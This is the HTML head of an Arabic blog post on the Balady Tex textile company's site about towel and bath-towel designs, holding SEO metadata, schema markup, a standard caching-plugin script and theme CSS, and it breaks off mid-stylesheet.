

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baladytex.com/%D8%A3%D9%81%D8%B6%D9%84-%D8%A3%D8%B4%D9%83%D8%A7%D9%84-%D8%A7%D9%84%D9%81%D9%88%D8%B7-%D9%88%D8%A7%D9%84%D8%A8%D8%B4%D8%A7%D9%83%D9%8A%D8%B1/
body_size: 47542
content:
<!DOCTYPE html><html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="f5ddcedc9e57435e07308787-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>أفضل أشكال الفوط والبشاكير - balady tex-01066868884</title><meta name="description" content="أفضل أشكال الفوط والبشاكير حيث تعتبر شركة بلدى واحدة من افضل الشركات المتخصصة فى صناعة الفوط والبشاكير باستخدام اجود الخامات والاقمشة عالية الجودة"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="أفضل أشكال الفوط والبشاكير - balady tex-01066868884" /><meta property="og:description" content="أفضل أشكال الفوط والبشاكير حيث تعتبر شركة بلدى واحدة من افضل الشركات المتخصصة فى صناعة الفوط والبشاكير باستخدام اجود الخامات والاقمشة عالية الجودة" /><meta property="og:url" content="https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/" /><meta property="og:site_name" content="balady tex" /><meta property="article:publisher" content="https://www.facebook.com/BaladyTex" /><meta property="article:tag" content="شركة وبريات" /><meta property="article:tag" content="فوط وبشاكير" /><meta property="article:tag" content="مفروشات مصرية" /><meta property="article:section" content="فوط وبشاكير" /><meta property="og:updated_time" content="2024-05-26T08:03:02+00:00" /><meta property="og:image" content="https://baladytex.com/wp-content/uploads/2023/06/ITL_0723.jpg" /><meta property="og:image:secure_url" content="https://baladytex.com/wp-content/uploads/2023/06/ITL_0723.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="600" /><meta property="og:image:alt" content="افضل انواع مفروشات العرائس" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-03-20T10:43:14+00:00" /><meta property="article:modified_time" content="2024-05-26T08:03:02+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="أفضل أشكال الفوط والبشاكير - balady tex-01066868884" /><meta name="twitter:description" content="أفضل أشكال الفوط والبشاكير حيث تعتبر شركة بلدى واحدة من افضل الشركات المتخصصة فى صناعة الفوط والبشاكير باستخدام اجود الخامات والاقمشة عالية الجودة" /><meta name="twitter:image" content="https://baladytex.com/wp-content/uploads/2023/06/ITL_0723.jpg" /><meta name="twitter:label1" content="كُتب بواسطة" /><meta name="twitter:data1" content="sara" /><meta name="twitter:label2" content="مدة القراءة" /><meta name="twitter:data2" content="4 دقائق" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://baladytex.com/#organization","name":"\u0628\u0644\u062f\u064a","url":"https://baladytex.com","sameAs":["https://www.facebook.com/BaladyTex"],"logo":{"@type":"ImageObject","@id":"https://baladytex.com/#logo","url":"https://baladytex.com/wp-content/uploads/2023/09/New-Project-1.webp","contentUrl":"https://baladytex.com/wp-content/uploads/2023/09/New-Project-1.webp","caption":"balady tex","inLanguage":"ar","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://baladytex.com/#website","url":"https://baladytex.com","name":"balady tex","publisher":{"@id":"https://baladytex.com/#organization"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://baladytex.com/wp-content/uploads/2023/06/ITL_0723.jpg","url":"https://baladytex.com/wp-content/uploads/2023/06/ITL_0723.jpg","width":"600","height":"600","caption":"\u0627\u0641\u0636\u0644 \u0627\u0646\u0648\u0627\u0639 \u0645\u0641\u0631\u0648\u0634\u0627\u062a \u0627\u0644\u0639\u0631\u0627\u0626\u0633","inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://baladytex.com","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","position":"2","item":{"@id":"https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/","name":"\u0623\u0641\u0636\u0644 \u0623\u0634\u0643\u0627\u0644 \u0627\u0644\u0641\u0648\u0637 \u0648\u0627\u0644\u0628\u0634\u0627\u0643\u064a\u0631"}}]},{"@type":"WebPage","@id":"https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/#webpage","url":"https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/","name":"\u0623\u0641\u0636\u0644 \u0623\u0634\u0643\u0627\u0644 \u0627\u0644\u0641\u0648\u0637 \u0648\u0627\u0644\u0628\u0634\u0627\u0643\u064a\u0631 - balady tex-01066868884","datePublished":"2024-03-20T10:43:14+00:00","dateModified":"2024-05-26T08:03:02+00:00","isPartOf":{"@id":"https://baladytex.com/#website"},"primaryImageOfPage":{"@id":"https://baladytex.com/wp-content/uploads/2023/06/ITL_0723.jpg"},"inLanguage":"ar","breadcrumb":{"@id":"https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/#breadcrumb"}},{"@type":"Person","@id":"https://baladytex.com/author/sara/","name":"sara","url":"https://baladytex.com/author/sara/","image":{"@type":"ImageObject","@id":"https://baladytex.com/wp-content/litespeed/avatar/92949187d9a0b82516a99979819457ec.jpg?ver=1769094015","url":"https://baladytex.com/wp-content/litespeed/avatar/92949187d9a0b82516a99979819457ec.jpg?ver=1769094015","caption":"sara","inLanguage":"ar"},"worksFor":{"@id":"https://baladytex.com/#organization"}},{"@type":"BlogPosting","headline":"\u0623\u0641\u0636\u0644 \u0623\u0634\u0643\u0627\u0644 \u0627\u0644\u0641\u0648\u0637 \u0648\u0627\u0644\u0628\u0634\u0627\u0643\u064a\u0631 - balady tex-01066868884","keywords":"\u0623\u0641\u0636\u0644 \u0623\u0634\u0643\u0627\u0644 \u0627\u0644\u0641\u0648\u0637 \u0648\u0627\u0644\u0628\u0634\u0627\u0643\u064a\u0631,\u0627\u0634\u0643\u0627\u0644 \u0627\u0644\u0641\u0648\u0637,\u0627\u0646\u0648\u0627\u0639 \u0627\u0644\u0641\u0648\u0637,\u0627\u062c\u0645\u0644 \u0627\u0634\u0643\u0627\u0644 \u0627\u0644\u0641\u0648\u0637,\u0627\u0644\u0641\u0648\u0637 \u0648\u0627\u0644\u0628\u0634\u0627\u0643\u064a\u0631","datePublished":"2024-03-20T10:43:14+00:00","dateModified":"2024-05-26T08:03:02+00:00","author":{"@id":"https://baladytex.com/author/sara/","name":"sara"},"publisher":{"@id":"https://baladytex.com/#organization"},"description":"\u0623\u0641\u0636\u0644 \u0623\u0634\u0643\u0627\u0644 \u0627\u0644\u0641\u0648\u0637 \u0648\u0627\u0644\u0628\u0634\u0627\u0643\u064a\u0631 \u062d\u064a\u062b \u062a\u0639\u062a\u0628\u0631 \u0634\u0631\u0643\u0629 \u0628\u0644\u062f\u0649 \u0648\u0627\u062d\u062f\u0629 \u0645\u0646 \u0627\u0641\u0636\u0644 \u0627\u0644\u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u0649 \u0635\u0646\u0627\u0639\u0629 \u0627\u0644\u0641\u0648\u0637 \u0648\u0627\u0644\u0628\u0634\u0627\u0643\u064a\u0631 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u062c\u0648\u062f \u0627\u0644\u062e\u0627\u0645\u0627\u062a \u0648\u0627\u0644\u0627\u0642\u0645\u0634\u0629 \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u062c\u0648\u062f\u0629","name":"\u0623\u0641\u0636\u0644 \u0623\u0634\u0643\u0627\u0644 \u0627\u0644\u0641\u0648\u0637 \u0648\u0627\u0644\u0628\u0634\u0627\u0643\u064a\u0631 - balady tex-01066868884","@id":"https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/#richSnippet","isPartOf":{"@id":"https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/#webpage"},"image":{"@id":"https://baladytex.com/wp-content/uploads/2023/06/ITL_0723.jpg"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://baladytex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaladytex.com%2F%25d8%25a3%25d9%2581%25d8%25b6%25d9%2584-%25d8%25a3%25d8%25b4%25d9%2583%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d9%2581%25d9%2588%25d8%25b7-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a8%25d8%25b4%25d8%25a7%25d9%2583%25d9%258a%25d8%25b1%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://baladytex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaladytex.com%2F%25d8%25a3%25d9%2581%25d8%25b6%25d9%2584-%25d8%25a3%25d8%25b4%25d9%2583%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d9%2581%25d9%2588%25d8%25b7-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a8%25d8%25b4%25d8%25a7%25d9%2583%25d9%258a%25d8%25b1%2F&#038;format=xml" /> 		 		 					 				<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://baladytex.com/wp-content/litespeed/css/14c17556952b10ff10c31d5d8569eb31.css?ver=e02ff" /><style id='astra-theme-css-inline-css'>.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Almarai',sans-serif;font-weight:400;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Almarai',sans-serif;font-weight:400;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:227px;width:227px;}.astra-logo-svg{width:227px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:400;font-family:'Almarai',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:400;font-family:'Almarai',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:400;font-family:'Almarai',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:400;font-family:'Almarai',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:400;font-family:'Almarai',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:400;font-family:'Almarai',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;right:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-left:20px;}.entry-content > .alignright{margin-right:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child 